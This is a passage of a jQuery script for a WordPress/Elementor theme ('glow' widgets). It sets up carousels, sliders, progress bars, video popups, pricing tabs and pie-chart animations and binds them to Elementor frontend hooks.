			autoHideScrollbar:false,
		});
	});

	/**
	 * Progress bar Active
	 */
	if ($(".progress-bar").length) {
		var $progress_bar = $('.progress-bar');
		$progress_bar.appear();
		$(document.body).on('appear', '.progress-bar', function() {
			var current_item = $(this);
			if (!current_item.hasClass('appeared')) {
				var percent = current_item.data('percent');
				current_item.css('width', percent + '%').addClass('appeared').parent().append('<span>' + percent + '%' + '</span>');
			}
			
		});
	};

	/**
	 * Background Contorl
	 */
	$('[data-background]').each(function() {
		$(this).css('background-image', 'url('+ $(this).attr('data-background') + ')');
	});
	function sliderOneActivebg($scope, $) {
		/**
		 * Background Contorl
		 */
		$('[data-background]').each(function() {
			$(this).css('background-image', 'url('+ $(this).attr('data-background') + ')');
		});
	}

	/**
	 * Video Popup
	 */
	$('.video_box').magnificPopup({
		disableOn: 200,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		fixedContentPos: false,
	});

	/**
	 * Slider One Control
	 * @param {*} $scope 
	 * @param {*} $ 
	 */
	function glSlider1Active($scope, $) {
		$('.gl-slider-area-1').slick({
			infinite: true,
			slidesToShow: 1,
			autoplay: false,
			slidesToScroll: 1,
			dots: true,
			nav: false,
			autoplaySpeed: 5000,
		});
	}

	

	/**
	 * active Feature Scroll bar
	 * @param {*} $scope 
	 * @param {*} $ 
	 */
	function seFeatureScrollBar($scope, $) {
		//Project with Scroller
		if ($('#services_scroll').length) {
			//Add Custom Scrollbar
			$('#services_scroll').mCustomScrollbar({
				axis:"x",
				advanced:{autoExpandHorizontalScroll:true}
			});
		}
	}

	/**
	 * Portfolio Filter
	 * @param {*} $scope 
	 * @param {*} $ 
	 */
	function glowPortfolioFilter($scope, $) {
		$(window).on('load', function(){
			$('.filtr-container').imagesLoaded ( function(){});
			var filterizd = $('.filtr-container');

			if(filterizd.length) {
				filterizd.filterizr({

				});
				$('.filtr-button').on('click', function() {

					$('.filtr-button.filtr-active').removeClass('filtr-active');
					$(this).addClass('filtr-active');
				});
			}
		});
	}
	function PostCarousleActive($scope, $) {
		//news-carousel
		if ($('.news-carousel').length) {
			$('.news-carousel').owlCarousel({
				loop:true,
				margin:30,
				nav:true,
				smartSpeed: 500,
				autoplay: 0,
				navText: [ '<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					480:{
						items:1
					},
					600:{
						items:1
					},
					610:{
						items:2
					},
					800:{
						items:2
					},
					1024:{
						items:3
					}
				}
			});    		
		}
	}

	// Services Carousel
	function glServicesActive($scope, $) {
		if ($('.services-carousel').length) {
			$('.services-carousel').owlCarousel({
				//animateOut: 'fadeOut',
				//animateIn: 'fadeIn',
				loop:true,
				margin:0,
				nav:true,
				//autoHeight: true,
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="fa fa-arrow-left"></span>', '<span class="fa fa-arrow-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:2
					},
					800:{
						items:3
					},
					1024:{
						items:3
					},
					1200:{
						items:4
					}
				}
			});
		}
	}
	

	/**
	 * Service Carousle Active
	 * @param {*} $scope 
	 * @param {*} $ 
	 */
	function glServiceCarousleActive($scope, $) {
		$('.gl-service-slider-wrapper').slick({
			rows: 2,
			dots: true,
			speed: 300,
			arrows: false,
			infinite: true,
			slidesToShow: 2,
			slidesToScroll: 2,
			responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					infinite: true,
				}
			},
			{
				breakpoint: 800,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 799,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 599,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 500,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
			]
		});
	}
	/**
	 * Testimonial V3
	 * @param {*} $scope 
	 * @param {*} $ 
	 */
	 function glTestimonialV3($scope, $) {
		$("#mySlider1").AnimatedSlider( { prevButton: "#btn_prev1", 
			nextButton: "#btn_next1",
			visibleItems: 3,
			infiniteScroll: true,
			willChangeCallback: function(obj, item) { $("#statusText").text("Will change to " + item); },
			changedCallback: function(obj, item) { $("#statusText").text("Changed to " + item); }
		});
	}

	function potStyle3Active($scope, $) {
		$('.gl-blog-slider-3').slick({
			arrow: false,
			infinite: false,
			slidesToShow: 3,
			slidesToScroll: 1,
			dots: true,
			responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
					infinite: true,
				}
			},
			{
				breakpoint: 800,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 799,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 599,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 500,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
			]
		});
	}

	function glClientActive($scope, $) {
		// Four Item Carousel
		if ($('.four-item-carousel').length) {
			$('.four-item-carousel').owlCarousel({
				loop:true,
				margin:30,
				nav:true,
				autoHeight: true,
				smartSpeed: 3000,
				autoplay: 500,
				navText: [ '<span class="fas fa-angle-left"></span>', '<span class="fas fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:3
					},
					800:{
						items:3
					},
					1024:{
						items:3
					},
					1200:{
						items:4
					}
				}
			});    		
		}
	}

	function glTestV4Active($scope, $) {
		//testimonial-carousel
		if ($('.testimonial-carousel').length) {
			$('.testimonial-carousel').owlCarousel({
			loop:true,
			margin:15,
			nav:true,
			smartSpeed: 500,
			autoplay: 0,
			navText: [ '<span class="fas fa-arrow-left"></span>', '<span class="fas fa-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				600:{
					items:2
				},
				800:{
					items:2
				},
				1024:{
					items:3
				}
			}
			});    		
		}
	}
	function glTestV5Active($scope, $) {
		//testimonial-carousel
		if ($('.testimonial-carousel').length) {
			$('.testimonial-carousel').owlCarousel({
			loop:true,
			margin:15,
			nav:true,
			smartSpeed: 500,
			autoplay: 0,
			navText: [ '<span class="fas fa-arrow-left"></span>', '<span class="fas fa-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				600:{
					items:2
				},
				800:{
					items:2
				},
				1024:{
					items:3
				}
			}
			});    		
		}
	}
	function pricingV2Active($scope, $) {
		//Pricing Tabs
		if($('.pricing-tabs').length){
			$('.pricing-tabs .tab-btns .tab-btn').on('click', function(e) {
				e.preventDefault();
				var target = $($(this).attr('data-tab'));
				
				if ($(target).hasClass('actve-tab')){
					return false;
				}else{
					$('.pricing-tabs .tab-btns .tab-btn').removeClass('active-btn');
					$(this).addClass('active-btn');
					$('.pricing-tabs .pr-content .pr-tab').removeClass('active-tab');
					$(target).addClass('active-tab');
				}
			});
		}
	}
	function pricingV3Active($scope, $) {
		if($('.tabs-box').length){
			$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
				e.preventDefault();
				var target = $($(this).attr('data-tab'));
				
				if ($(target).is(':visible')){
					return false;
				}else{
					target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
					$(this).addClass('active-btn');
					target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
					target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
					$(target).fadeIn(300);
					$(target).addClass('active-tab');
				}
			});
		}
	}
	function CircleProgressActive($scope, $) {
		// 6 pieChart RoundCircle
			var rounderContainer = $('.piechart');
			if (rounderContainer.length) {
				rounderContainer.each(function () {
					var Self = $(this);
					var value = Self.data('value');
					var size = Self.parent().width();
					var color = Self.data('fg-color');

					Self.find('span').each(function () {
						var expertCount = $(this);
						expertCount.appear(function () {
							expertCount.countTo({
								from: 1,
								to: value*100,
								speed: 3000
							});
						});

					});
					Self.appear(function () {					
						Self.circleProgress({
							value: value,
							size: 140,
							thickness: 15,
							emptyFill: '#e5e5ff',
							animation: {
								duration: 3000
							},
							fill: {
								color: color
							}
						});
					});
				});
			};
	}
	
	//LightBox Video
	if($('.lightbox-video').length) {
		$('.lightbox-video').magnificPopup({
			// disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			iframe:{
			patterns:{
				youtube:{
				index: 'youtube.com',
				id: 'v=',
				src: 'https://www.youtube.com/embed/%id%'
			},
			},
			srcAction:'iframe_src',
		},
			fixedContentPos: false
		});
	}
	
	/**
	 * Testimonial
	 */
	function glTestimonialActive($scope, $) {
		$('.testimonial_slide').owlCarousel({
			nav: true,
			loop: true,
			margin: 30,
			dots: false,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			items: 1,
			autoplay: true,
			autoplayHoverPause: true,
		});
	}

	// Sponsors Item Carousel
	function glBrandlActive($scope, $) {
		if ($('.sponsors-carousel').length) {
			$('.sponsors-carousel').owlCarousel({
				loop:true,
				margin:0,
				nav:true,
				smartSpeed: 500,
				autoplay: 4000,
				navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					480:{
						items:2
					},
					600:{
						items:3
					},
					800:{
						items:4
					},
					1024:{
						items:5
					}
				}
			});    		
		}
	}

	// Single Item Carousel
	function glTestionoialActive($scope, $) {
		if ($('.single-item-carousel').length) {
			$('.single-item-carousel').owlCarousel({
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				loop:true,
				margin:0,
				nav:true,
				//autoHeight: true,
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="flaticon-left"></span>', '<span class="flaticon-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:1
					},
					800:{
						items:1
					},
					1024:{
						items:1
					},
					1200:{
						items:1
					}
				}
			});
		}
	}

	//Main Slider Carousel
	function glMainSliderActive($scope, $) {
		if ($('.main-slider-carousel').length) {
			$('.main-slider-carousel').owlCarousel({
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				loop:true,
				margin:0,
				nav:true,
				//autoHeight: true,
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="flaticon-left"></span>', '<span class="flaticon-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:1
					},
					800:{
						items:1
					},
					1024:{
						items:1
					},
					1200:{
						items:1
					}
				}
			});
		}
	}

	// Three Item Carousel
	function glThreeItemActive($scope, $) {
		if ($('.three-item-carousel').length) {
			$('.three-item-carousel').owlCarousel({
				//animateOut: 'fadeOut',
				//animateIn: 'fadeIn',
				loop:true,
				margin:30,
				nav:true,
				//autoHeight: true,
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="fa fa-arrow-left"></span>', '<span class="fa fa-arrow-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:2
					},
					800:{
						items:3
					},
				}
			});
		}
	}

	// Tabs Box
	function glTabsActive($scope, $) {
		if($('.tabs-box').length){
			$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
				e.preventDefault();
				var target = $($(this).attr('data-tab'));
				
				if ($(target).is(':visible')){
					return false;
				}else{
					target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
					$(this).addClass('active-btn');
					target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
					target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
					$(target).fadeIn(300);
					$(target).addClass('active-tab');
				}
			});
		}
	}

	// Two Item Carousel
	function glTwoItemActive($scope, $) {
		if ($('.two-item-carousel').length) {
			$('.two-item-carousel').owlCarousel({
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				loop:true,
				margin:120,
				nav:true,
				//autoHeight: true,
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="flaticon-left"></span>', '<span class="flaticon-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:1
					},
					800:{
						items:1
					},
					1024:{
						items:2
					},
					1200:{
						items:2
					}
				}
			});
		}
	}
	// Four Item Carousel
	function glFourItemActive($scope, $) {
		if ($('.four-item-carousel').length) {
			$('.four-item-carousel').owlCarousel({
				//animateOut: 'fadeOut',
				//animateIn: 'fadeIn',
				loop:true,
				margin:30,
				nav:true,
				//autoHeight: true,
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="fa fa-arrow-left"></span>', '<span class="fa fa-arrow-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:2
					},
					800:{
						items:3
					},
					1024:{
						items:3
					},
					1200:{
						items:4
					}
				}
			});
		}
	}

	

    $(window).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-slider.default', glSlider1Active);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-slider.default', sliderOneActivebg);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-testimonial-.default', glTestimonialActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-portfolio-filter.default', glowPortfolioFilter);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-service-.default', glServiceCarousleActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-testimonial-v3.default', glTestimonialV3);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-blogpost-.default', potStyle3Active);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-feature-v2.default', seFeatureScrollBar);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-blogpost-.default', PostCarousleActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-client-car.default', glClientActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-testimonial-v4.default', glTestV4Active);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-pricing-v2.default', pricingV2Active);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-pricing-v3.default', pricingV3Active);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-about-v5.default', CircleProgressActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-testimonial-v5.default', glTestV5Active);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-service-.default', glServicesActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/gl-brand.default', glBrandlActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-testimonial-v6.default', glTestionoialActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-slider.default', glMainSliderActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-service-v4.default', glThreeItemActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/gl-mission.default', glTabsActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/glow-testimonial-v7.default', glTwoItemActive);
		elementorFrontend.hooks.addAction('frontend/element_ready/gl-team-v2.default', glFourItemActive);
	});  
    
})(jQuery);